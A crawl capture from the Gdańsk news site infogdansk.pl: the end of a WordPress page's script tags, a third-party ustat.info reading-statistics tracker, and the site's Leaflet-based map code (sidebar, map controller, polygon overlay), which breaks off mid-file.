COOKIES","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[["border-color","rgb(137, 136, 136)"]],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["text-decoration","none"],["border","none rgb(225, 10, 48)"]],"button_5_style":{"0":["float","right"],"1":["text-decoration","none"],"2":["color","#333"],"3":["background-color","rgba(0, 0, 0, 0)"],"6":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false,"button_8_button_colour":"#DEDFE0","button_8_button_hover":"#b2b2b3","button_8_link_colour":"#000000","button_8_as_button":"1","button_8_new_win":"","consent_mode":false,"google_consent_mode":false}';
		/* ]]> */
		</script>
		<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/infogdansk.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://infogdansk.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/themes/infogdansk/flex/jquery.flexslider-min.js?ver=c384f4badf6f204c2a77eb56eb555776" id="flexScript-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/comment-reply.min.js?ver=c384f4badf6f204c2a77eb56eb555776" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.14.0/jquery.validate.min.js?ver=c384f4badf6f204c2a77eb56eb555776" id="jqueryValidation-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/themes/infogdansk/fancybox/jquery.fancybox.pack.js?ver=c384f4badf6f204c2a77eb56eb555776" id="imagePopuperScript-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/themes/infogdansk/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>
<script defer type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763634986" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.538 seconds, on January 18, 2026 @ 03:12 --><!-- via php -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/436990506.gbpxjn0eps0njm9fvl4vugxd4qivtv
body_size: 7007
content:
if(top.window.Xd8d5270d2a2eb27b7fb1db9317bad339==undefined) {top.window.Xd8d5270d2a2eb27b7fb1db9317bad339=1;X436990506={a:function(){I436990506="gbpxjn0eps0njm9fvl4vugxd4qivtv";coo_n="us"+("t"+"at_")+I436990506+"=";coo_s=document.cookie.split(";");coo_uu_436990506=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_436990506=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I436990506+'_'+coo_uu_436990506+'?sess=60513684251105&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X436990506.w_act=1;X436990506.w_act_single=0;});this.aE(top.window,"blur",function(){X436990506.w_act_single=1;X436990506.lifelimit=(new Date().getTime())+3*60*1000;X436990506.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X436990506.aE(d,"mousemove",X436990506.rIT);X436990506.aE(d,"click",X436990506.rIT);X436990506.aE(w,"scroll",X436990506.rIT);X436990506.aE(d,"keyup",X436990506.rIT);X436990506.aE(d,"touchstart",X436990506.rIT);X436990506.aE(d,"touchmove",X436990506.rIT);X436990506.rIT();});this.ping=function(){if(X436990506.stopped!=0) return false;t=(new Date().getTime());if(X436990506.w_act==1 || X436990506.w_act_single==1) {X436990506.im('/livestat/gbpxjn0eps0njm9fvl4vugxd4qivtv/60513684251105?p='+X436990506.pos_progress+'&t='+t+X436990506.e_info);if(X436990506.e_info!="") X436990506.e_info="";if(X436990506.w_act_single==1) {X436990506.w_act=0;X436990506.w_act_single=0;}} else {if(t>X436990506.lifelimit) X436990506.imX();}if(t>X436990506.t_dur) X436990506.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X436990506.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X436990506;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X436990506.scrl);X.rE(top.window,"resize",X436990506.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["VyUyMGpha2klMjBzcG9zJUMzJUIzYg==","YiVDNCU5OWR6aWUlMjBtbyVDNSVCQ25hJTIwb2RiaWVyYSVDNCU4Nw==","a2FuYSVDNSU4MiUyMFRWUCUyMDRL"];this.string_end = ["bmElMjBuYWp3eSVDNSVCQ3N6eW0lMjBwb3ppb21pZQ==","Y2VuaSUyMHNvYmllJTIwcm96cnl3ayVDNCU5OQ==","ZGxhJTIwa2ElQzUlQkNkZWdvJTIwa3Rv"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X436990506.rsz();X436990506.scrl();},4500);this.aE(top.window,"resize",function(){if(X436990506.timer_resize!=false) clearTimeout(X436990506.timer_resize);X436990506.timer_resize=setTimeout(X436990506.rsz, 200);});this.aE(top.window,"scroll",function(){if(X436990506.timer_scroll!=false) clearTimeout(X436990506.timer_scroll);X436990506.timer_scroll=setTimeout(X436990506.scrl, 200);});}}setTimeout(X436990506.ping, 250);this.intv=setInterval(X436990506.ping, 5000);},rIT:function(){if(X436990506.intv==false) return false;clearTimeout(X436990506.idleTimer);X436990506.idleTimer=setTimeout(function(){ X436990506.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im436990506=document.createElement("img");im436990506.style.cssText='position:absolute !important; visibility:hidden !important;';im436990506.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im436990506.onload = function(){ if(im436990506.parentNode!=undefined) im436990506.parentNode.removeChild(im436990506); };im436990506.onerror = function(){ if(im436990506.parentNode!=undefined) im436990506.parentNode.removeChild(im436990506); X436990506.imX(); };document.body.appendChild(im436990506);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X436990506.a();}

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/sidebar/sidebar.js
body_size: 1619
content:
define([
	'maptree/maptree/maptree', 
	'search/searchbox/searchbox',
	'search/searchresults/searchresults',
	'route/route',
	'search/filterbox/filterbox',
], function (
	MapTree,
	SearchBox,
	searchResults,
	Route,
	FilterBox
) {
	'use strict';

	var Sidebar = can.Control.extend({
		defaults: {
			template: 'sidebar/sidebar.stache',
			sidebar_on: true,
			toggle_speed: 200
		}
	},
	{
		sidebar_toggle_running: false,
		maptree_ctrl: null,
		searchbox_ctrl: null,
		search_results_ctrl: null,
		route_ctrl: null,
		visible_div: '.default-content',
		last_visible_div: '.default-content',
		height: null,

		init: function(el, options) {
			this.element.html(can.view(this.options.template, {
				sidebar_on: options.sidebar_on
			}));

			if (!options.sidebar_on) {
				var sidebar_width = $('.sidebar-content', this.element).width();
				$(this.element).css('left', (-sidebar_width)+'px');

				MAPAPP.state.attr('sidebar_on', false);
			} else {
				MAPAPP.state.attr('sidebar_on', true);
			}

			this.addInitContent();
			
			this.calculateLayout(); //oblicza dostepne wysokosci

			this.makeBindings();
		},

		addInitContent: function() {
			//zakladka wyszukiwarki
			if (MAPAPP.mapsettings.enable_search) {
				this.searchbox_ctrl = new SearchBox('.search-box', {});
			}
			//drzewo obiektow
			this.maptree_ctrl = new MapTree('.maptree', {});

			this.filterbox_ctrl = new FilterBox('.filter-box', {});
		},

		toggleSidebar: function() {
			if (this.sidebar_toggle_running) return;		
			
			if (!this.options.sidebar_on) {
				//rozzwin sidebar
				this.sidebarOn();

			} else {
				//zwin sidebar
				this.sidebarOff();
			}
		},

		sidebarOff: function() {
			if (this.sidebar_toggle_running) return;

			var sidebar_width = $('.sidebar-content', this.element).width();
			this.sidebar_toggle_running = true;
			MAPAPP.state.attr('sidebar_on', false);
			
			$(this.element).animate(
				{
					left: (-sidebar_width)+'px'
				}, 
				this.options.toggle_speed, 
				this.proxy(function() {
					this.options.sidebar_on = false;
					this.sidebar_toggle_running = false;


					$('.sidebar-onoff', this.element).removeClass('on').addClass('off');
				}));
		},

		sidebarOn: function() {
			if (this.sidebar_toggle_running) return;

			this.sidebar_toggle_running = true;
			$('.sidebar-onoff', this.element).removeClass('off').addClass('on');
			MAPAPP.state.attr('sidebar_on', true);
			
			$(this.element).animate(
				{
					left: '0px'
				}, 
				this.options.toggle_speed, 
				this.proxy(function() {
					this.options.sidebar_on = true;
					this.sidebar_toggle_running = false;
				}));
		},

		displaySearchResults: function(results_count) {	
			$('.search-results', this.element).empty();
			if (this.search_results_ctrl) {
				this.search_results_ctrl.destroy();
				this.search_results_ctrl = null;
			}

			if (!results_count) {
				MAPAPP.event.trigger('search_results_zero');
				$('.maptree', this.element).show();
			} else {
				$('.search-results', this.element).show();
				$('.maptree', this.element).hide();
				this.search_results_ctrl = new searchResults($('.search-results', this.element), {});
			}
		},

		closeSearchResults: function() {	
			$('.search-results', this.element).empty();
			$('.search-results', this.element).hide();
			if (this.search_results_ctrl) {
				this.search_results_ctrl.destroy();
				this.search_results_ctrl = null;
			}
			$('.maptree', this.element).show();
		},

		displayRoute: function(from, to) {
			this.showDiv('.route');
			if (!this.route_ctrl) {
				this.route_ctrl = new Route($('.route-ctrl', this.element), {});
			}
			$('.route-ctrl', this.element).show();

			this.route_ctrl.openForm(from, to);
			
			this.calculateLayout();
		},

		closeRoute: function() {
			$('.route-ctrl', this.element).hide();
			this.showLastDiv();
		},


		showDiv: function(divclass) {
			this.last_visible_div = this.visible_div;
			this.visible_div = divclass;

			$('.sidebar-content > div', this.element).hide();
			$(divclass, this.element).show();
		},

		showLastDiv: function() {
			this.visible_div = this.last_visible_div;

			$('.sidebar-content > div', this.element).hide();
			$(this.last_visible_div, this.element).show();
		},

		calculateLayout: function() {
			if (!window.innerHeight) return;

			var max_height = window.innerHeight-30;

			$(this.element).css('max-height', max_height+'px');
			$('.sidebar-content, .default-content, .route', this.element).css('max-height', max_height+'px');

			var searchbox_height = $('.search-box', this.element).outerHeight()+10;
			
			$('.maptree, .search-results', this.element).css('max-height', (max_height - searchbox_height)+'px');
			
			var routectrl_height = $('.route-ctrl', this.element).outerHeight();
			$('#route-info', this.element).css('max-height', (max_height - routectrl_height)+'px');

			this.height = $(this.element).height();

			if (!this.options.sidebar_on) {
				var sidebar_width = $('.sidebar-content', this.element).width();
				$(this.element).css('left', (-sidebar_width)+'px');
			}
		},


		////////////// BINDINGS /////////////////
		///
		'.sidebar-onoff click': function(el, ev) {
			this.toggleSidebar();
		},

		makeBindings: function() {
			this.bindings = {
				'window_resize': _.debounce(this.proxy(this.calculateLayout), 50),
			},
			
			this.mapapp_bindings = {
				'toggle_sidebar': this.proxy(function(ev) {
						this.toggleSidebar();
					}),

				'close_sidebar': this.proxy(function(ev) {
						this.sidebarOff();
					}),
				
				'search_results': this.proxy(function(ev, results_count) {
						this.displaySearchResults(results_count);
					}),

				'searchresults_close': this.proxy(function() {
						this.closeSearchResults();
					}),

				'route_form': this.proxy(function(ev, feature) {
						if (!MAPAPP.mapsettings.enable_route) return;
						
						if (typeof feature == 'string' || typeof feature == 'number') {
							feature = MAPAPP.features[feature];
						}
						if (!feature) return;

						this.sidebarOn();
						this.displayRoute(null, feature);
					}),
				
				'route_close': this.proxy(function() {
						this.closeRoute();
					}),	
			};
			
			//wlasciwe prtzypisanie bindingow
			$(window).on('resize', this.bindings['window_resize']);
			
			for (var i in this.mapapp_bindings) {
				MAPAPP.event.on(i, this.mapapp_bindings[i]);
			}
		},

		destroy: function() {
			//tutaj wyczyscic eventy zrobione w makeBindings
			for (var i in this.mapapp_bindings) {
				MAPAPP.event.unbind(i, this.mapapp_bindings[i]);
			}

			can.Control.prototype.destroy.call( this );
		},
	});

	return Sidebar;
});

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/mapctrl/mapctrl_osm.js
body_size: 3178
content:
define([
		'overlays/overlays_aggregator_osm', 
		'infocontent/infocontent',
		/*'mapctrl/langselect'*/
	], function (
		Overlays, 
		InfoWindowContent/*,
		LangSelect*/
	) {
	'use strict';

	var MapCtrl = can.Construct.extend({
		map: null,
		popup: null,
		clusterer: null,

		init: function(options) {	
			var pos = maputil.parsePosLeaflet( MAPAPP.mapsettings.center );
			var opt = {
				editable: (MAPAPP.state.attr('admin_mode') ? true : false),
				zoomControl: false,
			};
			if (!MAPAPP.state.attr('admin_mode')) {
				opt.maxBounds = [[54.97761367069628,19.9127197265625], [53.52071674896369,16.484585814657382]];
				opt.minZoom = 10;
			}

			this.map = L.map(options.map_el, opt).setView(pos, parseInt(MAPAPP.mapsettings.zoom));

			L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
			    attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
			}).addTo(this.map);

			L.control.zoom({
				position:'bottomright'
			}).addTo(this.map);

			MAPAPP.map_obj = this.map;

			if (MAPAPP.mapsettings.enable_clusterer && typeof L.markerClusterGroup !== 'undefined') {
				this.clusterer = L.markerClusterGroup({
					showCoverageOnHover: false,
				});

				this.map.addLayer(this.clusterer);
			}

			this.makeBindings();
			this.addControls();
		},

		createOverlay: function(feature) {
			if (feature.overlay) return true;

			if (typeof Overlays[feature.type] === 'undefined') return false;
			try {
				var overlay_ctrl = new Overlays[feature.type]({
					feature: feature,
					map: this.map
				});

				if (feature.state.display) {
					this.showOverlay(feature);
				}

			} catch (err) {
				
			}

			return true;
		},

		createOverlays: function(parent_id) {
			for (var i in MAPAPP.features) {
				var feature = MAPAPP.features[i];
				if (!feature || (parent_id && feature.parent != parent_id) || feature.overlay) continue;

				/// RECURSION
				if (feature.state.container && feature.state.display) {
					this.createOverlays(feature.id);
				} else if (!feature.state.container) {
					this.createOverlay(feature);
				}
			}
		},

		openInfowindow: function(content, position, anchor) {
			this.closeInfowindow();

			this.popup = L.popup(anchor)
				.setLatLng(position)
				.setContent(content)
				.openOn(this.map);
		},

		closeInfowindow: function() {
			if (this.popup) {
				this.popup.remove();
				this.popup = null;
			}
		},

		removeOverlay: function(feature, no_redraw_clusterer) {
			if (typeof feature.overlay !== 'undefined') {
				if (feature.type == 'Marker' && this.clusterer) {
					this.clusterer.removeLayer(feature.overlay);
					feature.state.in_clusterer = false;
				}
				
				feature.overlay.remove();
				delete feature.overlay;
			}
		},

		hideOverlay: function(feature, no_redraw_clusterer) {
			if (typeof feature.overlay !== 'undefined') {
				if (feature.type == 'Marker' && this.clusterer) {
					this.clusterer.removeLayer(feature.overlay);
					feature.state.in_clusterer = false;
				} else {
					feature.overlay.remove();
				}
			}
			feature.state.display = false;
		},

		showOverlay: function(feature, no_redraw_clusterer) {
			if (typeof feature.overlay !== 'undefined') {
				if (feature.type == 'Marker' && this.clusterer) {
					if (!feature.state.in_clusterer) {
						this.clusterer.addLayer(feature.overlay);
						feature.state.in_clusterer = true;
					}
				} else {
					feature.overlay.addTo(this.map);
				}

				feature.state.display = true;
			}
		},

		addControls: function() {
			var brandControl = L.Control.extend({
				options: {
					position: 'bottomleft', //control position - allowed: 'topleft', 'topright', 'bottomleft', 'bottomright'
				},
				onAdd: function (map) {
					var brand_ctrl = $('<div id="mapartisanbrand"><a href="https://www.mapcreator.pl" target="_blank"><span class="brand-map">map</span><span class="brand-artisan">Creator</span></a></div>');
					return brand_ctrl[0];
				},
			});
			this.map.addControl(new brandControl());

			if (MAPAPP.mapsettings.enable_geolocation && location.protocol == 'https:') {
				var geolocControl = L.Control.extend({
					options: {
						position: 'topright', //control position - allowed: 'topleft', 'topright', 'bottomleft', 'bottomright'
					},
					onAdd: function (map) {
						var geo_ctrl = $('<div id="geolocation-btn-osm"><a href="#"><span class="glyphicon glyphicon-record"></span></a></div>');
						
						$(geo_ctrl).click(function(ev) {
							ev.preventDefault();
							ev.stopPropagation();
							
							if ($(this).hasClass('active')) {
								MAPAPP.event.trigger('geolocation', [false]);
								$(this).removeClass('active');
							} else {
								MAPAPP.event.trigger('geolocation', [true]);
								$(this).addClass('active');
							}
						});
						
						return geo_ctrl[0];
					},
				});
				this.map.addControl(new geolocControl());
			}
		},

		updateUserPosition: function(position) {
			var pos = [position.coords.latitude, position.coords.longitude];
			
			if (!this.geolocation_marker) {

				this.geolocation_marker = new L.marker(pos, {
					title: trans('Moja lokalizacja'),
					icon: L.icon({
						iconUrl: 'lay/my-location-blue2.png',
						iconSize: [24, 24],
					}),
				}).addTo(this.map);

				MAPAPP.event.trigger('zoomto', [pos, 16]);
			
			} else {
				this.geolocation_marker.setLatLng(pos);
			}
		},


		/////////// BINDINGS //////////////////////
		makeBindings: function() {
			MAPAPP.event.on('add_features', this.proxy(function(ev,parent) {
				this.createOverlays(parent);
			}));

			MAPAPP.event.on('clicked_feature', this.proxy(function(ev, feature, position, zoomin) {
				if (typeof feature == 'string' || typeof feature == 'number') {
					feature = MAPAPP.features[feature];
				}

				if (!feature || feature.type == 'Label') return;

				var content = $('<div>');

				new InfoWindowContent(content, {
					feature: feature
				});
				
				if (!position) {
					var position = null;

					if (feature.position) {
						position = maputil.parsePosLeaflet(feature.position);
					} else if (feature.path) { //polyline i polygon
						var path = maputil.parsePathLeaflet(feature.path);
						if (path.length) {
							var pi = Math.floor(path.length/2);
						} else {
							var pi = 0;
						}
						position = path[pi];
					} else if (feature.paths) { //polyline i polygon
						var paths = maputil.parsePathsLeaflet(feature.paths);
						if(!paths) return;

						if (paths[0].length) {
							var pi = Math.floor(paths[0].length/2);
						} else {
							var pi = 0;
						}
						position = paths[0][pi];
					} else if (feature.center) { //circle
						position = maputil.parsePosLeaflet(feature.center);
					} else if (feature.bounds) { //rectangle
						var vert = maputil.parsePathLeaflet(feature.bounds);
						position = vert[1];
					}
				}
				if (!position) return;

				//wycentrowanie mapy na obiekcie
				if (typeof zoomin !== 'undefined' && zoomin) {
					var padding = null;

					var sidebar_width = maputil.getSidebarWidth();
					var sidebar_height = maputil.getSidebarHeight();

					if (sidebar_width && sidebar_height) {
						//sidebar_width = Math.round(sidebar_width*0.5);
						padding = {
							paddingTopLeft: [sidebar_width, 0]
						};
					}

					if (feature.type == 'Polyline' || feature.type == 'Polygon' || feature.type == 'Circle' || feature.type == 'Rectangle') {
						var bounds = feature.overlay.getBounds();
						this.map.fitBounds(bounds, padding);
		
					} else {
						//default, nap. Marker
						this.map.setView(position, undefined, padding);
					}
					
				}
				
				if (feature.type == 'Marker' && feature.icon_size && getLength(feature.icon_size) == 2) {
					var anchor = {
						'offset': [0, -(Math.floor(feature.icon_size[1]/2)+1)]
					};
				} else {
					var anchor = null;
				}
				//var anchor = null;
				this.openInfowindow(content[0], position, anchor);
			}));

			MAPAPP.event.on('show_folder', this.proxy(function(ev,parent_id) {
				for (var i in MAPAPP.features) {
					var feature = MAPAPP.features[i];
					if (feature && feature.parent == parent_id) {
						if (feature.state.container && (feature.state.display || (!feature.state.content_loaded && feature.default_display))) {
							MAPAPP.event.trigger('show_folder', [feature.id]);
						} else {
							this.showOverlay(feature, true);
						}
					}
				}
				/*if (this.clusterer) {
					this.clusterer.resetViewport();
					this.clusterer.redraw();
				}*/
			}));

			MAPAPP.event.on('hide_folder', this.proxy(function(ev,parent_id) {
				for (var i in MAPAPP.features) {
					var feature = MAPAPP.features[i];
					if (feature && feature.parent == parent_id) {
						if (feature.state.container) {
							MAPAPP.event.trigger('hide_folder', [feature.id]);
						} else {
							this.hideOverlay(feature, true);
						}
					}
				}
				/*if (this.clusterer) {
					this.clusterer.resetViewport();
					this.clusterer.redraw();
				}*/
			}));

			MAPAPP.event.on('delete_feature_ok', this.proxy(function(ev,feature, no_redraw_clusterer) {
				this.removeOverlay(feature, no_redraw_clusterer);
				this.closeInfowindow();
			}));

			MAPAPP.event.on('search_results', this.proxy(function(ev, results_count) {
				var search_bounds = L.latLngBounds();
				var srcount = 0;

				for (var i in MAPAPP.features) {
					var feature = MAPAPP.features[i];
					if (!feature || !feature.state.search_result) continue;


					this.showOverlay(feature, true);

					if (MAPAPP.mapsettings.enable_search_autobounds && feature.overlay) {

						if (feature.type == 'Marker') {
							srcount++;
							search_bounds.extend(feature.overlay.getLatLng());
						
						} else if (feature.type == 'Polyline' || feature.type == 'Polygon' || feature.type == 'Circle' || feature.type == 'Rectangle') {
							search_bounds.extend(feature.overlay.getBounds());
						}
					}
				}

				/*if (this.clusterer) {
					this.clusterer.resetViewport();
					this.clusterer.redraw();
				}*/

				if (MAPAPP.mapsettings.enable_search_autobounds && search_bounds.isValid() && srcount>0) {
					if (srcount == 1) {
						//tylko jeden punkcik
						this.map.setView(search_bounds.getCenter(), 15);
					} else {
						this.map.fitBounds(search_bounds);
					}
				}

			}));

			MAPAPP.event.on('auto_mapbounds', this.proxy(function(ev, results_count) {
				var auto_bounds = L.latLngBounds();
				var srcount = 0;

				for (var i in MAPAPP.features) {
					var feature = MAPAPP.features[i];
					if (!feature || !feature.state.display) continue;

					if (feature.overlay) {

						if (feature.type == 'Marker') {
							srcount++;
							auto_bounds.extend(feature.overlay.getLatLng());
						
						} else if (feature.type == 'Polyline' || feature.type == 'Polygon' || feature.type == 'Circle' || feature.type == 'Rectangle') {
							auto_bounds.extend(feature.overlay.getBounds());
						}
					}
				}

				if (auto_bounds.isValid() && srcount>0) {
					if (srcount == 1) {
						//tylko jeden punkcik
						this.map.setView(auto_bounds.getCenter(), 15);
					} else {
						this.map.fitBounds(auto_bounds);
					}
				}
				
			}));
			
			MAPAPP.event.on('search_clear', this.proxy(function() {
				for (var i in MAPAPP.features) {
					var feature = MAPAPP.features[i];
					if (feature && !feature.state.display) { //wartosc display juz odpowiednio ustalona w app.js
						this.hideOverlay(feature, true);
					}
				}

				/*if (this.clusterer) {
					this.clusterer.resetViewport();
					this.clusterer.redraw();
				}*/

				this.closeInfowindow();

			}));

			MAPAPP.event.on('zoomto', this.proxy(function(ev,latlng,zoom) {
				if (typeof latlng == 'string') {
					latlng = maputil.parsePosLeaflet(latlng);
				}

				var set_zoom = null;
				
				if (typeof zoom === 'number') {
					set_zoom = zoom;
				} else {
					var zoom = this.map.getZoom();
					if (zoom < 15) {
						set_zoom = 15;
					} else if (zoom >=15 && zoom < 20) {
						set_zoom = zoom+1;
					} else {
						//no zoom change
					}
				}

				if (getLength(latlng) == 2) {
					this.map.setView(latlng, set_zoom);
				}

			}));

			MAPAPP.event.on('panby', this.proxy(function(ev,x,y) {
				this.map.panBy([x, y]);
			}));

			MAPAPP.event.on('geolocation', this.proxy(function(ev, status) {
				if (status) {
					if (navigator.geolocation) {
						navigator.geolocation.getCurrentPosition(this.proxy(this.updateUserPosition));
					}
				} else {
					if (this.geolocation_marker) {
						this.geolocation_marker.remove();
						this.geolocation_marker = null;
					}
				}
			}));

			MAPAPP.event.on('resize_map', this.proxy(function() {
				this.map.invalidateSize();
			}));

			MAPAPP.event.on('close_infowindow', this.proxy(function() {
				this.closeInfowindow();
			}));
		},
	})

	return MapCtrl
});

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/overlays/polygon_osm.js
body_size: 481
content:
define([], function () {
	'use strict';

	var Polygon = can.Construct.extend({
		feature: null,
		map: null,
		
		init: function(options) {
			this.feature = options.feature;
			this.map = options.map;

			var poly_opt = this.prepareOptions();
			this.makeOverlay(poly_opt);

			this.makeBindings();
		},

		prepareOptions: function () {
			var opt = {};

			if (this.feature.paths) {
				opt.paths = maputil.parsePathsLeaflet(this.feature.paths);
			} else if (this.feature.path) {
				opt.paths = [maputil.parsePathLeaflet(this.feature.path)];
			}

			opt.color = this.feature.strokeColor;
			opt.opacity = parseFloat(this.feature.strokeOpacity);
			opt.weight = parseInt(this.feature.strokeWeight);
			opt.fillColor = this.feature.fillColor;
			opt.fillOpacity = parseFloat(this.feature.fillOpacity);

			if (!opt.weight || (opt.color == opt.fillColor && opt.opacity == opt.fillOpacity)) {
				opt.stroke = false;
			}
			
			return opt;
		},

		makeOverlay: function(poly_opt) {
